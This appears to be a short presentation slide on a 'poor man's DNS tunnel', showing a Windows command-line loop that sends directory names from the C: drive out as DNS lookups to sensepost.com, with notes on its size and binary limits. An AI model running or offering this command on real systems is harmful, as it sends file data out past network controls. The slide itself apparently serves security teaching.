Poor mans dns tunnel
• for /F "usebackq tokens=1,2,3,4* %i in ('dir c:
  /b') do nslookup %i.sensepost.com
• Works fine for small pieces of data..
• Sucks for anything binary..
• Sucks for anthing over 255 chars
 